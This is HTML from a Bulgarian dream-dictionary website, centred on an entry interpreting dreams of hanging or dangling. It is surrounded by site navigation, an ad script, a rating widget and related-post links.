                    <li id="menu-item-1527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527 menu-item-design-default"><a title="Буква А &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b0/" class="nav-top-link">А</a></li>
<li id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528 menu-item-design-default"><a title="Буква Б &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b1/" class="nav-top-link">Б</a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529 menu-item-design-default"><a title="Буква В &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b2/" class="nav-top-link">В</a></li>
<li id="menu-item-1530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530 menu-item-design-default"><a title="Буква Г &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b3/" class="nav-top-link">Г</a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531 menu-item-design-default"><a title="Буква Д &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b4/" class="nav-top-link">Д</a></li>
<li id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1532 menu-item-design-default"><a title="Буква Е &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b5/" class="nav-top-link">Е</a></li>
<li id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1533 menu-item-design-default"><a title="Буква Ж &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b6/" class="nav-top-link">Ж</a></li>
<li id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534 menu-item-design-default"><a title="Буква З &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b7/" class="nav-top-link">З</a></li>
<li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535 menu-item-design-default"><a title="Буква И &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b8/" class="nav-top-link">И</a></li>
<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536 menu-item-design-default"><a title="Буква Й &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b9/" class="nav-top-link">Й</a></li>
<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%ba/" class="nav-top-link">К</a></li>
<li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bb/" class="nav-top-link">Л</a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bc/" class="nav-top-link">М</a></li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bd/" class="nav-top-link">Н</a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%be/" class="nav-top-link">О</a></li>
<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bf/" class="nav-top-link">П</a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%80/" class="nav-top-link">Р</a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%81/" class="nav-top-link">С</a></li>
<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-t/" class="nav-top-link">T</a></li>
<li id="menu-item-1546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%83/" class="nav-top-link">У</a></li>
<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%84/" class="nav-top-link">Ф</a></li>
<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%85/" class="nav-top-link">Х</a></li>
<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%86/" class="nav-top-link">Ц</a></li>
<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%87/" class="nav-top-link">Ч</a></li>
<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%88/" class="nav-top-link">Ш</a></li>
<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552 menu-item-design-default"><a title="Буква Щ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%89/" class="nav-top-link">Щ</a></li>
<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553 menu-item-design-default"><a title="Буква Ъ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8a/" class="nav-top-link">Ъ</a></li>
<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554 menu-item-design-default"><a title="Буква Ю &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8e/" class="nav-top-link">Ю</a></li>
<li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1555 menu-item-design-default"><a title="Буква Я &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8f/" class="nav-top-link">Я</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div id="content" class="content-area page-wrapper" role="main">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">

				
									
						<!-- HFCM by 99 Robots - Snippet # 6: Google Ad Manual - Only ad -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /end HFCM by 99 Robots -->
	<div id="gap-143912838" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-143912838 {
  padding-top: 10px;
}
</style>
	</div>
	  <div id="page-header-334021730" class="page-header-wrapper">
  <div class="page-title light simple-title">

        <div class="page-title-bg">
      <div class="title-bg fill bg-fill"
        data-parallax-container=".page-title"
        data-parallax-background
        data-parallax="-">
      </div>
      <div class="title-overlay fill"></div>
    </div>
    
    <div class="page-title-inner container align-top text-center flex-row-col medium-flex-wrap" >
              <div class="title-wrapper flex-col">
          <h1 class="entry-title mb-0">
            Съновник: Висене, Висиш          </h1>
        </div>
                    <div class="title-content flex-col">
        <ul class="nav sm-touch-scroll nav-simple nav-uppercase text-center nav-center"><li class="nav-single-page hidden"></li></ul>      </div>
    </div>

     
<style>
#page-header-334021730 .page-title-inner {
  min-height: 80px;
}
#page-header-334021730 {
  margin-bottom: 10px;
  background-color: rgb(255, 255, 255);
}
#page-header-334021730 .title-overlay {
  background-color: rgb(235, 247, 253);
}
</style>
  </div>
    </div>
  <!-- Rate my Post Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--29272 "  data-post-id="29272">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">            <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="1">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="2">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="3">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="4">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="5">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">          </button>    <p class="rmp-rating-widget__results js-rmp-results ">       <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">5</span> / 5.  <span class="rmp-rating-widget__results__votes js-rmp-vote-count">14637</span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated rmp-rating-widget__not-rated--hidden">          </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->        </div><div class="row"  id="row-1971697362">
	<div id="col-1936623562" class="col section-word-description ai_modified small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h4 style="text-align: left;">Tълкуване:</h4>
<p>Ако сънувате, че висите или се намирате във висока позиция, това може да носи множество значения, които зависят от контекста на съня, вашите емоции и житейските обстоятелства. Висенето или висенето често символизират усещане за неподвижност, зависимост или състояние на безпомощност, което отразява вашите вътрешни страхове или напрежение в реалния живот. В същото време, този сън може да е сигнал за необходимостта да освободите натрупаното напрежение или да промените нещо, което ви държи в застой.</p>
<ul>
<li><strong>Висене отвисоко:</strong> Ако сънувате, че се намирате високо и се държите за нещо, например за стена или кабел, това може да показва усещане за уязвимост и страх да паднете. В съзнанието ви може да се крие тревога, че губите контрол върху ситуации или връзки в живота си.</li>
<li><strong>Висене без контрол:</strong> Ако сънят ви включва усещане за безпомощност, като например да висите без да можете да се освободите, това често отразява ситуация, в която се чувствате зависими или ограничени. Може би сте в трудна житейска ситуация, в която нямате възможност да вземете решение или да се освободите от проблемите си.</li>
<li><strong>Цветове и настроение:</strong> Ако сънят е придружен с ярки цветове или усещане за спокойствие, това може да означава, че сте на прага да вземете важни решения или да преодолеете трудности. Обратно, мрачните тонове и усещане за страх или безнадеждност подсказват за вътрешен конфликт или тревога.</li>
<li><strong>Висене по време на ден или нощ:</strong> В зависимост от часа, в който сънувате, сънят може да има различно значение. Например, сън за висене през нощта може да е свързан с подсъзнателни страхове или тревоги, докато сън за висене през деня може да символизира чувството, че сте на кръстопът или трябва да вземете важни решения.</li>
<li><strong>Обстоятелства и места:</strong> Ако сънувате, че висите на мост, дърво или някаква висока сграда, това може да отразява вашата позиция в живота – балансирате между различни избори или ситуации. Висенето до върха на планина или на покрива също може да символизира постигане на важна цел или усещане за изолация.</li>
</ul>
<h4 style="text-align: left;">Значения и тълкувания при различни ситуации:</h4>
<ul>
<li><strong>Висене и страх да паднете:</strong> Този сън често е свързан със страхове за провал или загуба. Може да се появи след тежък работен ден, когато чувствате, че не можете да излезете от ситуацията, в която сте попаднали. Например, ако сънувате, че висите на строителна площадка и се страхувате да паднете, това може да е знак, че сте изплашени от предстоящ или текущ риск.</li>
<li><strong>Висене на непознато място:</strong> Ако в съня си се намирате в непозната среда и висите, това може да е знак за несигурност или страх от неизвестното. Възможно е да се чувствате изгубени в живота си или да имате нужда от подкрепа и насоки.</li>
<li><strong>Положителен аспект – усещане за свобода:</strong> В някои случаи, ако по време на съня имате усещане за лекота и спокойствие, докато висите, това може да означава, че сте в процес на освобождаване от тежки емоции или проблеми. В този случай, сънят е символ на преодоляване и освобождение.</li>
</ul>
<h4 style="text-align: left;">Практически съвети при сънуване на висене:</h4>
<ul>
<li>Ако сънувате, че висите и изпитвате страх, опитайте да анализирате кои ситуации в живота ви ви карат да се чувствате така. Това може да е проблем във връзка, работа или лични отношения.</li>
<li>Ако сънят е приятен и ви носи усещане за спокойствие, използвайте го като мотиватор да се справите със ситуации, които ви притесняват. Понякога сънят ни дава увереност да предприемем нови действия.</li>
<li>Обърнете внимание на цветовете и емоциите във съня – те ще ви помогнат да разберете по-добре какво подсъзнанието ви се опитва да ви каже.</li>
</ul>
<p>В крайна сметка, сънуването на висене или висиш е силен символ за вашето вътрешно състояние, за страхове, напрежение, но и за потенциал за преодоляване на трудности. Внимателното анализиране на тези сънища може да ви помогне да разберете по-добре себе си и да вземете по-уверени решения в реалния живот.</p>
		</div>
					</div>

	</div>[addtoany]<p></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, 